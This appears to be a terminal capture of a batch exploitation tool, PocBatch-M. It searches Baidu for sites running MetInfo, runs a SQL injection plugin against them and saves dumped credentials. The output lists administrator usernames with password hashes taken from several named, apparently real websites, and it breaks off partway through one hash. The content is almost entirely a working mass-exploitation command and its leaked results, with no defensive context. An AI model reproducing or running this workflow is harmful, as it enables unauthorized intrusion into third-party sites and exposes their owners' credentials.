 PocBatch-M — loid@LoidAirdeMacBook-Pro — ..ts/PocBatch-M
➜ PocBatch-M git:(master) × python3 batch.py -k "inurl:/news/shownews.php?lang=cn&id=" -p
2 -e baidu -l metinfo_sql -o metinfo_password.txt
pocbatch-m
v2.0 Python3
[INFO]2018-11-26 22:30:35,748 Spider Engine: baidu
[INFO]2018-11-26 22:30:35,748 Spider from page 1 to page 2
[INFO]2018-11-26 22:30:35,748 Spider Page 1
[INFO]2018-11-26 22:30:36,784 Spider url total 10
[INFO]2018-11-26 22:30:37,622 Spider Page 2
[INFO]2018-11-26 22:30:38,143 Spider url total 10
[INFO]2018-11-26 22:30:38,902 Date total: 20
[INFO]2018-11-26 22:30:38,902 Load Plugin: metinfo_sql
[WARNING]2018-11-26 22:30:39,678 http://www.zhnbei.cn yintao#91528efc07751ac6704c71be6c8
c1d74
[WARNING]2018-11-26 22:30:46,100 http://www.brewista.cc admin#a0fc3b6dd79600fdc1abee4b33
48206c
[WARNING]2018-11-26 22:30:47,120 http://www.henangeli.com 22@henangelicom#73d1312da73eea